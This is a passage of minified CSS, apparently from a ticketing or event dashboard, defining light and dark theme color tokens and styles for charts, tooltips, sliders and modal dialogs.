le:#f8d8dc;--gm-design-color-surface-red-divider:#e56172;--gm-design-color-surface-red-dividersubtle:#eb8995;--gm-design-color-surface-green-primary:#00a96b;--gm-design-color-surface-green-transparent:transparent;--gm-design-color-surface-green-transparentlite:rgba(204,238,225,0.6);--gm-design-color-surface-green-transparentdark:rgba(0,101,64,0.6);--gm-design-color-surface-green-hover:#008756;--gm-design-color-surface-green-active:#008756;--gm-design-color-surface-green-secondary:#008756;--gm-design-color-surface-green-tertiary:#006540;--gm-design-color-surface-green-alt:#002215;--gm-design-color-surface-green-altsubtle:#00442b;--gm-design-color-surface-green-disabled:#66cba6;--gm-design-color-surface-green-bg:#99ddc4;--gm-design-color-surface-green-bgsubtle:#cceee1;--gm-design-color-surface-green-divider:#33ba89;--gm-design-color-surface-green-dividersubtle:#66cba6;--gm-design-color-text-blue-primary:#3f6fe8;--gm-design-color-text-blue-secondary:#26438b;--gm-design-color-text-blue-tertiary:#3259ba;--gm-design-color-text-blue-hover:#3259ba;--gm-design-color-text-blue-active:#26438b;--gm-design-color-text-blue-disabled:#b2c5f1;--gm-design-color-text-blue-alt:#d9e2fa;--gm-design-color-text-purple-primary:#ad3ae7;--gm-design-color-text-purple-secondary:#68238b;--gm-design-color-text-purple-tertiary:#8a2eb9;--gm-design-color-text-purple-hover:#8a2eb9;--gm-design-color-text-purple-active:#68238b;--gm-design-color-text-purple-disabled:#deb0f5;--gm-design-color-text-purple-alt:#efd8fa;--gm-design-color-text-orange-primary:#ed5f12;--gm-design-color-text-orange-secondary:#8e390b;--gm-design-color-text-orange-tertiary:#be4c0e;--gm-design-color-text-orange-hover:#be4c0e;--gm-design-color-text-orange-active:#8e390b;--gm-design-color-text-orange-disabled:#f8bfa0;--gm-design-color-text-orange-alt:#fbdfd0;--gm-design-color-text-red-primary:#de3a4f;--gm-design-color-text-red-secondary:#85232f;--gm-design-color-text-red-tertiary:#b22e3f;--gm-design-color-text-red-hover:#b22e3f;--gm-design-color-text-red-active:#85232f;--gm-design-color-text-red-disabled:#f2b0b9;--gm-design-color-text-red-alt:#f8d8dc;--gm-design-color-text-green-primary:#00a96b;--gm-design-color-text-green-secondary:#006540;--gm-design-color-text-green-tertiary:#008756;--gm-design-color-text-green-hover:#008756;--gm-design-color-text-green-active:#006540;--gm-design-color-text-green-disabled:#99ddc4;--gm-design-color-text-green-alt:#cceee1;--gm-design-color-text-yellow-primary:#fad105;--gm-design-color-text-yellow-secondary:#f5a30a;--gm-design-color-text-yellow-tertiary:#f7ba08;--gm-design-color-text-yellow-hover:#f7ba08;--gm-design-color-text-yellow-active:#f5a30a;--gm-design-color-text-yellow-disabled:#fded9b;--gm-design-color-text-yellow-alt:#fef6cd;--gm-design-color-text-neutral-primary:#161616;--gm-design-color-text-neutral-secondary:#555;--gm-design-color-text-neutral-tertiary:#767676;--gm-design-color-text-neutral-hover:#000;--gm-design-color-text-neutral-active:#262626;--gm-design-color-text-neutral-disabled:#9d9d9d;--gm-design-color-text-neutral-alt:#fff;--gm-design-color-text-brand-primary:#161616;--gm-design-color-text-brand-secondary:#161616;--gm-design-color-text-brand-disabled:#161616;--gm-design-color-text-brand-alt:#f5f5f5}.dark{--gm-design-color-surface-neutral-primary:#161616;--gm-design-color-surface-neutral-transparent:rgba(38,38,38,0.6);--gm-design-color-surface-neutral-transparentlite:rgba(22,22,22,0.6);--gm-design-color-surface-neutral-transparentdark:rgba(0,0,0,0.6);--gm-design-color-surface-neutral-hover:#000;--gm-design-color-surface-neutral-active:#000;--gm-design-color-surface-neutral-secondary:#262626;--gm-design-color-surface-neutral-tertiary:#767676;--gm-design-color-surface-neutral-alt:#fff;--gm-design-color-surface-neutral-altsubtle:#ececec;--gm-design-color-surface-neutral-bg:#161616;--gm-design-color-surface-neutral-bgsubtle:#262626;--gm-design-color-surface-neutral-divider:#767676;--gm-design-color-surface-neutral-dividersubtle:#555;--gm-design-color-surface-neutral-disabled:#555;--gm-design-color-surface-yellow-primary:#fad105;--gm-design-color-surface-yellow-accent:#f0760f;--gm-design-color-surface-yellow-transparent:rgba(237,95,18,0.6);--gm-design-color-surface-yellow-transparentlite:rgba(254,246,205,0.6);--gm-design-color-surface-yellow-transparentdark:rgba(240,118,15,0.6);--gm-design-color-surface-yellow-active:#fbda37;--gm-design-color-surface-yellow-hover:#fbda37;--gm-design-color-surface-yellow-secondary:#fbda37;--gm-design-color-surface-yellow-tertiary:#fce369;--gm-design-color-surface-yellow-alt:#fef6cd;--gm-design-color-surface-yellow-altsubtle:#fce369;--gm-design-color-surface-yellow-bg:#f0760f;--gm-design-color-surface-yellow-bgsubtle:#f28d0d;--gm-design-color-surface-yellow-divider:#f7ba08;--gm-design-color-surface-yellow-dividersubtle:#f5a30a;--gm-design-color-surface-yellow-disabled:#f5a30a;--gm-design-color-surface-blue-primary:#3f6fe8;--gm-design-color-surface-blue-transparent:rgba(63,111,232,0.6);--gm-design-color-surface-blue-transparentlite:rgba(217,226,250,0.6);--gm-design-color-surface-blue-transparentdark:rgba(38,67,139,0.6);--gm-design-color-surface-blue-hover:#658ced;--gm-design-color-surface-blue-active:#658ced;--gm-design-color-surface-blue-secondary:#658ced;--gm-design-color-surface-blue-tertiary:#8ca9f1;--gm-design-color-surface-blue-alt:#b2c5f1;--gm-design-color-surface-blue-altsubtle:#8ca9f1;--gm-design-color-surface-blue-bg:#0d162e;--gm-design-color-surface-blue-bgsubtle:#192c5d;--gm-design-color-surface-blue-divider:#3259ba;--gm-design-color-surface-blue-dividersubtle:#26438b;--gm-design-color-surface-blue-disabled:#26438b;--gm-design-color-surface-orange-primary:#ed5f12;--gm-design-color-surface-orange-transparent:rgba(237,95,18,0.6);--gm-design-color-surface-orange-transparentlite:rgba(251,223,208,0.6);--gm-design-color-surface-orange-transparentdark:rgba(142,57,11,0.6);--gm-design-color-surface-orange-hover:#f17f41;--gm-design-color-surface-orange-active:#f17f41;--gm-design-color-surface-orange-secondary:#f17f41;--gm-design-color-surface-orange-tertiary:#f49f71;--gm-design-color-surface-orange-alt:#f8bfa0;--gm-design-color-surface-orange-altsubtle:#f49f71;--gm-design-color-surface-orange-bg:#2f1304;--gm-design-color-surface-orange-bgsubtle:#5f2607;--gm-design-color-surface-orange-divider:#be4c0e;--gm-design-color-surface-orange-dividersubtle:#8e390b;--gm-design-color-surface-red-primary:#de3a4f;--gm-design-color-surface-red-transparent:rgba(222,58,79,0.6);--gm-design-color-surface-red-transparentlite:rgba(248,216,220,0.6);--gm-design-color-surface-red-transparentdark:rgba(133,35,47,0.6);--gm-design-color-surface-red-hover:#e56172;--gm-design-color-surface-red-active:#e56172;--gm-design-color-surface-red-secondary:#e56172;--gm-design-color-surface-red-tertiary:#eb8995;--gm-design-color-surface-red-alt:#f2b0b9;--gm-design-color-surface-red-altsubtle:#eb8995;--gm-design-color-surface-red-disabled:#85232f;--gm-design-color-surface-red-bg:#2c0c10;--gm-design-color-surface-red-bgsubtle:#591720;--gm-design-color-surface-red-divider:#591720;--gm-design-color-surface-red-dividersubtle:#85232f;--gm-design-color-surface-green-primary:#00a96b;--gm-design-color-surface-green-transparent:rgba(0,169,107,0.6);--gm-design-color-surface-green-transparentlite:rgba(204,238,225,0.6);--gm-design-color-surface-green-transparentdark:rgba(0,101,64,0.6);--gm-design-color-surface-green-hover:#33ba89;--gm-design-color-surface-green-active:#33ba89;--gm-design-color-surface-green-secondary:#33ba89;--gm-design-color-surface-green-tertiary:#66cba6;--gm-design-color-surface-green-alt:#99ddc4;--gm-design-color-surface-green-altsubtle:#66cba6;--gm-design-color-surface-green-disabled:#006540;--gm-design-color-surface-green-bg:#002215;--gm-design-color-surface-green-bgsubtle:#00442b;--gm-design-color-surface-green-divider:#008756;--gm-design-color-surface-green-dividersubtle:#006540;--gm-design-color-text-blue-primary:#8ca9f1;--gm-design-color-text-blue-secondary:#b2c5f1;--gm-design-color-text-blue-tertiary:#b2c5f1;--gm-design-color-text-blue-hover:#658ced;--gm-design-color-text-blue-active:#b2c5f1;--gm-design-color-text-blue-disabled:#192c5d;--gm-design-color-text-blue-alt:#0d162e;--gm-design-color-text-purple-primary:#ce89f1;--gm-design-color-text-purple-secondary:#deb0f5;--gm-design-color-text-purple-tertiary:#deb0f5;--gm-design-color-text-purple-hover:#bd61ec;--gm-design-color-text-purple-active:#deb0f5;--gm-design-color-text-purple-disabled:#45175c;--gm-design-color-text-purple-alt:#230c2e;--gm-design-color-text-orange-primary:#f49f71;--gm-design-color-text-orange-secondary:#f8bfa0;--gm-design-color-text-orange-tertiary:#f8bfa0;--gm-design-color-text-orange-hover:#f17f41;--gm-design-color-text-orange-active:#f8bfa0;--gm-design-color-text-orange-disabled:#5f2607;--gm-design-color-text-orange-alt:#2f1304;--gm-design-color-text-red-primary:#eb8995;--gm-design-color-text-red-secondary:#f2b0b9;--gm-design-color-text-red-tertiary:#f2b0b9;--gm-design-color-text-red-hover:#e56172;--gm-design-color-text-red-active:#f2b0b9;--gm-design-color-text-red-disabled:#85232f;--gm-design-color-text-red-alt:#2c0c10;--gm-design-color-text-green-primary:#66cba6;--gm-design-color-text-green-secondary:#99ddc4;--gm-design-color-text-green-tertiary:#99ddc4;--gm-design-color-text-green-hover:#33ba89;--gm-design-color-text-green-active:#99ddc4;--gm-design-color-text-green-disabled:#00442b;--gm-design-color-text-green-alt:#002215;--gm-design-color-text-yellow-primary:#fce369;--gm-design-color-text-yellow-secondary:#fded9b;--gm-design-color-text-yellow-tertiary:#fded9b;--gm-design-color-text-yellow-hover:#fbda37;--gm-design-color-text-yellow-active:#fded9b;--gm-design-color-text-yellow-disabled:#f28d0d;--gm-design-color-text-yellow-alt:#f0760f;--gm-design-color-text-neutral-primary:#f5f5f5;--gm-design-color-text-neutral-secondary:#dedede;--gm-design-color-text-neutral-tertiary:#ececec;--gm-design-color-text-neutral-hover:#000;--gm-design-color-text-neutral-active:#f5f5f5;--gm-design-color-text-neutral-disabled:#9d9d9d;--gm-design-color-text-neutral-alt:#161616;--gm-design-color-text-brand-primary:#161616;--gm-design-color-text-brand-secondary:#161616;--gm-design-color-text-brand-disabled:#161616;--gm-design-color-text-brand-alt:#f5f5f5}.member-validator.modal-fe .modal-box{height:unset !important;min-height:unset !important;width:720px;margin:auto;margin-top:15vh;border-radius:10px 10px 10px 10px}@media (max-width:767px){.member-validator.modal-fe .modal-box{width:90vw}}.gm-button{background:#ffd400;min-width:160px;font-style:normal;font-weight:600;font-size:14px;line-height:40px;height:42px;color:#9d9d9d;border:1px solid #ffd400;border-radius:20px;text-align:center;cursor:pointer;transition:background .2s;outline:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-shadow:0 4px 7px rgba(0,0,0,0.1);font-family:'Roboto Condensed',sans-serif;letter-spacing:.03em}.gm-button:hover{background:#fd3;border-color:#fd3}.gm-button.disabled,.gm-button:disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#9d9d9d}.gm-button i{line-height:40px}.area-chart-stacked{position:relative}.area-chart-stacked .connect-line{fill:none;stroke-width:2px}.area-chart-stacked .connect-line.visit{stroke:#03a6ef}.area-chart-stacked .connect-line.unique-visits{stroke:#5c8a27}.area-chart-stacked .connect-line.tickets-sold-chart{stroke:#35b66e}.area-chart-stacked .connect-line.single{stroke-width:1px}.area-chart-stacked .grid{stroke:#e6e6e6;stroke-opacity:.5;stroke-dasharray:1,1;shape-rendering:crispEdges}.area-chart-stacked .axis line.domain{stroke:#ccc}.area-chart-stacked .axis.axis-bottom line,.area-chart-stacked .axis.axis-bottom path{stroke:#ccc}.area-chart-stacked .axis line.tick{shape-rendering:crispEdges;stroke-opacity:.7;stroke:#ccc}.area-chart-stacked .axis text{fill:#686868;font-size:11px;font-weight:500}.area-chart-stacked .top-dot{stroke:#fff;stroke-width:2px}.area-chart-stacked .top-dot.visit{fill:#03a6ef}.area-chart-stacked .top-dot.unique-visits{fill:#5c8a27}.area-chart-stacked .top-dot.tickets-sold-chart{fill:#35b66e}.area-chart-stacked .top-dot.active{r:10}.area-chart-stacked .area.single{fill-opacity:.5}.area-chart-stacked .area.visit{fill:#c8d8f0}.area-chart-stacked .area.unique-visits{fill:#b5d1c1}.area-chart-stacked .area.tickets-sold-chart{fill:#a7cc9e}.area-chart-stacked-tooltip{padding:10px 15px !important;font-size:13px !important}.area-chart-stacked-tooltip .statistic-summary .headers{border-bottom:1px solid #fff;padding-bottom:5px}.area-chart-stacked-tooltip .statistic-summary .content{padding-top:5px}.area-chart-stacked-tooltip .statistic-summary .details{display:flex}.area-chart-stacked-tooltip .statistic-summary .details .date-time{text-transform:uppercase}.area-chart-stacked-tooltip .statistic-summary .details .color-col{flex:0 0 10px;width:10px;height:10px;margin-right:10px;position:relative;top:3px}.area-chart-stacked-tooltip .statistic-summary .details .color-col.visit{background:#03a6ef}.area-chart-stacked-tooltip .statistic-summary .details .color-col.tickets-sold-chart{background:#35b66e}.area-chart-stacked-tooltip .statistic-summary .details .color-col.unique-visits{background:#5c8a27}.area-chart-stacked-tooltip .statistic-summary .details .statistic{flex:0 0 30%}.area-chart-stacked-tooltip .statistic-summary .details .title{flex:0 0 70%}.area-chart{position:relative}.area-chart .connect-line{fill:none;stroke:#35b66e;stroke-width:2px}.area-chart .connect-line.visit{stroke:#03a6ef}.area-chart .grid{stroke:#d3d3d3;stroke-opacity:.7;stroke-dasharray:1,1;shape-rendering:crispEdges}.area-chart .axis line.domain{stroke:#ccc}.area-chart .axis line.tick{shape-rendering:crispEdges;stroke-opacity:.7;stroke:#ccc}.area-chart .axis text{fill:#686868;font-size:11px;font-weight:500}.area-chart .top-dot{fill:#35b66e;stroke:#fff;stroke-width:2px}.area-chart .top-dot.visit{fill:#03a6ef}.area-chart .top-dot.active{r:10}.area-chart .area{fill:rgba(0,133,100,0.239)}.area-chart .area.visit{fill:#000;fill-opacity:.25}.area-chart-tooltip{background-color:#344049 !important}.area-chart-tooltip:before{background-color:#344049 !important;border-color:#344049 !important}.area-chart-tooltip .tooltip-stat{display:table;width:210px;padding:10px 0;font-size:13px}.area-chart-tooltip .tooltip-stat .date-view{margin-bottom:5px}.area-chart-tooltip .tooltip-stat .stat-wrapper{border:2px solid rgba(255,255,255,0.2);padding:7px 0}.area-chart-tooltip .tooltip-stat .add-on-stat{border:2px solid rgba(255,255,255,0.2);margin-top:10px}.area-chart-tooltip .tooltip-stat .add-on-stat .stat{display:flex}.area-chart-tooltip .tooltip-stat .add-on-stat .stat .type{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .add-on-stat .stat .value{flex:0 0 26%;margin-left:30px}.area-chart-tooltip .tooltip-stat .summary{border-bottom:2px solid rgba(255,255,255,0.2);padding:7px 10px}.area-chart-tooltip .tooltip-stat .summary .details{display:flex}.area-chart-tooltip .tooltip-stat .summary .details .date-time{text-transform:uppercase}.area-chart-tooltip .tooltip-stat .summary .details .color-col{flex:0 0 10px;width:10px;height:10px;margin-right:10px;position:relative;top:3px}.area-chart-tooltip .tooltip-stat .summary .details .color-col.visit{background:#000}.area-chart-tooltip .tooltip-stat .summary .details .color-col.tickets-sold-tooltip{background:#35b66e}.area-chart-tooltip .tooltip-stat .summary .details .statistic{flex:0 0 30%}.area-chart-tooltip .tooltip-stat .summary .details .title{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .statistics{padding:7px 0;font-size:13px}.area-chart-tooltip .tooltip-stat .statistics .stat{display:flex}.area-chart-tooltip .tooltip-stat .statistics .stat .color{flex:0 0 10px;width:10px;height:10px;margin-right:20px;position:relative;top:3px}.area-chart-tooltip .tooltip-stat .statistics .stat .type{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .statistics .stat .value{flex:0 0 27%}.bar-chart{display:flex}.bar-chart .chart-axis-fixed{display:flex;position:relative}.bar-chart .chart-axis-fixed .header-title-axis{display:none;position:absolute;left:50%;top:5px;font-weight:bold;font-size:13px}.bar-chart .chart-overflow{overflow-x:auto}.bar-chart .bar{fill:#03a6ef}.bar-chart .bar-title{fill:#686868;font-size:11px;font-weight:500}.bar-chart .grid{stroke:#d3d3d3;stroke-opacity:.5;shape-rendering:crispEdges}.bar-chart .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.bar-chart .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.bar-chart .axis text{fill:#686868;font-size:13px;font-weight:500}.bar-chart .axis.x-axis text{font-size:11px}.donut-chart{display:flex}.donut-chart.donut-chart-padding{display:block;text-align:center}.donut-chart .main{position:relative}.donut-chart .main.has-legend{margin-right:15px}.donut-chart .main .inner-text{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.donut-chart g .arc{stroke:#fff}.donut-chart g .outer-donut.active{stroke-width:1px}.donut-chart g .inner-donut{opacity:0}.donut-chart g .inner-donut.arc{stroke:#fff;stroke-width:1px}.donut-chart g .inner-donut.active{opacity:1}.donut-chart .legend-area{display:flex}.donut-chart .legend-area .legend-group{flex:0 0 110px}.donut-chart-details-modal{color:#fff}.donut-chart-details-modal .modal-box{background:rgba(1,41,95,0.8) !important}.donut-chart-details-modal .modal-box .close-x{color:#fff !important}.legend{padding:1px 0;display:flex}.legend .legend-box{flex:0 0 10px;position:relative;top:3px;width:10px;height:10px}.legend .legend-text{padding-left:5px;font-size:13px}.group-stacked-bar-chart .chart-section{display:flex}.group-stacked-bar-chart .chart-section .chart-axis-fixed{display:flex;position:relative}.group-stacked-bar-chart .chart-section .chart-axis-fixed .header-title-axis{display:none;position:absolute;left:50%;top:5px;font-weight:bold;font-size:13px}.group-stacked-bar-chart .chart-section .chart-overflow{overflow-x:auto}.group-stacked-bar-chart .chart-section .grid{stroke:#d3d3d3;stroke-opacity:.5;shape-rendering:crispEdges}.group-stacked-bar-chart .chart-section .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.group-stacked-bar-chart .chart-section .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.group-stacked-bar-chart .chart-section .axis text{fill:#686868;font-size:13px;font-weight:500}.group-stacked-bar-chart .chart-section .axis.x-axis text{font-size:11px}.group-stacked-bar-chart .chart-section .grouped-stacked-bar text{fill:#686868;font-size:11px;font-weight:500}.group-stacked-bar-chart .legends{padding:10px 0}.grouped-stacked-tooltip .tooltip-statistic .overview{display:flex;padding:5px 0}.grouped-stacked-tooltip .tooltip-statistic .overview .color-thead{flex:0 0 10px}.grouped-stacked-tooltip .tooltip-statistic .overview .revenue-thead{padding:0 5px}.grouped-stacked-tooltip .tooltip-statistic .overview .revenue-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .tickets-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .addOns-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .orders-thead{padding:0 5px;flex:0 0 20%;min-width:65px}.grouped-stacked-tooltip .tooltip-statistic .overview .title-thead{padding:0 5px;flex:0 0 40%;min-width:200px}.grouped-stacked-tooltip .tooltip-statistic .details.border{border-top:1px solid #fff;padding:10px 0}.grouped-stacked-tooltip .tooltip-statistic .details .statistic{display:flex}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .color-box-tr{width:10px;height:10px;flex:0 0 10px;position:relative;top:3px}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .revenue-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .tickets-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .addOns-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .orders-tr{padding:0 5px;flex:0 0 20%;min-width:65px}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .title-tr{padding:0 5px}.statistic-modal{color:#fff}.statistic-modal .modal-box{background:rgba(1,41,95,0.8) !important}.statistic-modal .modal-box .close-x{color:#fff !important}.statistic-modal .statistics{height:500px;overflow:auto}.statistic-modal .statistics .title{padding:20px;font-size:25px}.statistic-modal .statistics .tooltip-statistic{padding:0 20px;font-size:13px}.statistic-modal .statistics .tooltip-statistic .overview{display:flex;padding:5px 0}.statistic-modal .statistics .tooltip-statistic .overview .color-thead{flex:0 0 10px}.statistic-modal .statistics .tooltip-statistic .overview .revenue-thead{padding:0 5px}.statistic-modal .statistics .tooltip-statistic .overview .revenue-thead,.statistic-modal .statistics .tooltip-statistic .overview .tickets-thead,.statistic-modal .statistics .tooltip-statistic .overview .addOns-thead,.statistic-modal .statistics .tooltip-statistic .overview .orders-thead{padding:0 5px;flex:0 0 20%;min-width:65px}.statistic-modal .statistics .tooltip-statistic .overview .title-thead{padding:0 5px;flex:0 0 40%;min-width:200px}.statistic-modal .statistics .tooltip-statistic .details.border{border-top:1px solid #fff;padding:10px 0}.statistic-modal .statistics .tooltip-statistic .details .statistic{display:flex}.statistic-modal .statistics .tooltip-statistic .details .statistic .color-box-tr{width:10px;height:10px;flex:0 0 10px;position:relative;top:3px}.statistic-modal .statistics .tooltip-statistic .details .statistic .revenue-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .tickets-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .addOns-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .orders-tr{padding:0 5px;flex:0 0 20%;min-width:65px}.statistic-modal .statistics .tooltip-statistic .details .statistic .title-tr{padding:0 5px}.multiple-slider{position:relative;background:#f1f1f1;height:5px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.multiple-slider .bar{position:absolute;height:100%;top:0;background:#666}.multiple-slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:25px;height:25px;border-radius:50%;background:#f1f1f1;padding:4px}.multiple-slider .drag-circle:hover{background:#b8c5d2}.multiple-slider .drag-circle:before{content:"";display:block;width:100%;height:100%;background:#fff;border-radius:50%}.multiple-slider .drag-circle .icon{position:absolute;top:50%;left:50%}.multiple-slider .drag-circle .icon:before{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:-2px;background:#999}.multiple-slider .drag-circle .icon:after{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:1px;background:#999}.small-area-chart .area{fill:#35b66e}.small-area-chart .connect-line{fill:none;stroke:#35b66e;stroke-width:-.5px}.small-bar-chart .bar{fill:#35b66e}.small-bar-chart .bar:hover{fill:#6ad499}.stacked-bar-chart{overflow:auto}.stacked-bar-chart .legends{padding:10px 0}.stacked-bar-chart .header-axis-x{font-weight:bold;font-size:13px}.stacked-bar-chart .header-column{fill:#686868;font-size:13px}.stacked-bar-chart .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.stacked-bar-chart .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.stacked-bar-chart .axis text{fill:#686868;font-size:13px;font-weight:500}.closable-box{position:relative;background:#fff;border:1px solid #ddd;border-radius:16px;padding:40px 16px 16px 16px;margin-bottom:24px}.closable-box.hide{display:none}.closable-box > .btn-close-99{color:#000 !important;position:absolute;top:16px;right:16px;z-index:1;cursor:pointer;background:#ddd;border-radius:50%;width:30px;height:30px;line-height:30px}.closable-box > .btn-close-99 > i{font-size:20px;line-height:30px;margin-left:5px}.collapsible{position:relative}.collapsible > .collapsible-btn{position:absolute;top:-33px;right:0;padding:8px;cursor:pointer}.collapsible > .collapsible-btn .fa{font-size:20px;color:#fff;font-weight:bold}.collapsible.with-boxShadow{box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.collapsible.collapse{display:none;opacity:0}.component-slider{height:100%}.component-slider.visible .panels-container{overflow:visible !important}.component-slider .panels-container{height:100%;overflow:hidden;position:relative}.component-slider .panels-container > div{position:absolute !important;top:0;width:100%;height:100%}.component-slider .panels-container.right .slide-enter{left:110%;transition:left 300ms}.component-slider .panels-container.right .slide-enter.slide-enter-active{left:0}.component-slider .panels-container.right .slide-exit{left:0;transition:left 300ms}.component-slider .panels-container.right .slide-exit.slide-exit-active{left:-110%}.component-slider .panels-container.left .slide-enter{left:-110%;transition:left 300ms}.component-slider .panels-container.left .slide-enter.slide-enter-active{left:0}.component-slider .panels-container.left .slide-exit{left:0;transition:left 300ms}.component-slider .panels-container.left .slide-exit.slide-exit-active{left:110%}.dropdown{position:relative}.dropdown .dropdown-dropdown{position:absolute;transition:opacity .2s;right:0;z-index:1000;opacity:0;pointer-events:none}.dropdown .dropdown-dropdown.open{opacity:1;pointer-events:auto}.modal-1 .modal-box{min-height:100%;overflow:auto}@media (min-width:640px){.modal-1 .modal-box{min-height:350px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}}.modal-1 .modal-box .modal-header{padding:8px 10px;border-bottom:unset}@media (min-width:640px){.modal-1 .modal-box .modal-header{padding:10px 24px}}.modal-1 .modal-box .modal-header .modal-title{font-size:24px;font-weight:700;color:#000}@media (min-width:640px){.modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.modal-1 .modal-box .modal-footer{position:relative;padding:10px;border-top:unset;display:flex;justify-content:space-around}@media (min-width:640px){.modal-1 .modal-box .modal-footer{justify-content:flex-end;padding:20px}}.modal-1 .modal-box .modal-footer .btn{padding:0;display:block;width:100%;border-radius:40px;flex:1}.modal-1 .modal-box .modal-footer .btn .modal-footer .btn + .btn{margin-left:16px}@media (min-width:640px){.modal-1 .modal-box .modal-footer .btn{padding:0 36px;width:auto;flex:unset}}.modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:960px){.modal-1.modal-sm .modal-box{width:420px}}@media (min-width:960px){.modal-1.modal-md .modal-box{width:700px}}@media (min-width:960px){.modal-1.modal-lg .modal-box{width:800px}}@media (min-width:960px){.modal-1.modal-xl .modal-box{width:1000px}}.full-width-modal .modal-box{width:100% !important;margin:0 auto !important;max-width:1200px}@media (min-width:769px){.full-width-modal .modal-box{width:calc(100% - 80px) !important}}.new-modal .modal-1 .modal-box{min-height:180px;min-width:330px;overflow:auto;background:#fff;border:1px solid #ddd;border-radius:8px;box-shadow:10px 45px 18px rgba(0,0,0,0.01),6px 25px 16px rgba(0,0,0,0.05),3px 11px 12px rgba(0,0,0,0.09),1px 3px 6px rgba(0,0,0,0.1),0 0 0 rgba(0,0,0,0.1);padding:24px;margin-top:0;position:absolute;left:50%;top:45%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.new-modal .modal-1 .modal-box .btn-close{padding:0}.new-modal .modal-1 .modal-box .modal-header{padding:8px 10px;border-bottom:unset}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-header{padding:10px 24px}}.new-modal .modal-1 .modal-box .modal-header .modal-title{font-size:24px;color:#000;font-weight:700}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.new-modal .modal-1 .modal-box .modal-body{padding:0}.new-modal .modal-1 .modal-box .modal-footer{position:relative;border-top:unset;display:flex;justify-content:space-between;margin-top:24px;padding:0}.new-modal .modal-1 .modal-box .modal-footer .btn + .btn{margin-left:16px}.new-modal .modal-1 .modal-box .modal-footer .btn{font-size:14px;display:block;width:100%;border-radius:40px;flex:1;line-height:40px}.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:640px){.new-modal .modal-1.modal-sm .modal-box{width:330px}}@media (min-width:640px){.new-modal .modal-1.modal-md .modal-box{width:512px}}@media (min-width:960px){.new-modal .modal-1.modal-lg .modal-box{width:800px}}@media (min-width:960px){.new-modal .modal-1.modal-xl .modal-box{width:1000px}}.new-modal-2 .modal-1 .modal-box{min-height:180px;min-width:330px;overflow:auto;background:#fff;border:1px solid #ddd;border-radius:20px;box-shadow:10px 45px 18px rgba(0,0,0,0.01),6px 25px 16px rgba(0,0,0,0.05),3px 11px 12px rgba(0,0,0,0.09),1px 3px 6px rgba(0,0,0,0.1),0 0 0 rgba(0,0,0,0.1);padding:24px;margin-top:0;position:absolute;left:50%;top:45%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.new-modal-2 .modal-1 .modal-box .btn-close{padding:0;top:24px;right:24px}.new-modal-2 .modal-1 .modal-box .btn-close .close-icon{width:32px;height:32px;border-radius:100px;background:#ddd;display:flex;justify-content:center;align-items:center}.new-modal-2 .modal-1 .modal-box .btn-close .close-icon > span{font-size:24px;font-weight:bold}.new-modal-2 .modal-1 .modal-box .modal-header{padding:0 10px 8px 0;border-bottom:unset}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-header{padding:0 24px 10px 0}}.new-modal-2 .modal-1 .modal-box .modal-header .modal-title{font-size:24px;color:#000;font-weight:700}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.new-modal-2 .modal-1 .modal-box .modal-body{padding:0}.new-modal-2 .modal-1 .modal-box .modal-footer{position:relative;border-top:unset;display:flex;justify-content:flex-end;margin-top:24px;padding:0}.new-modal-2 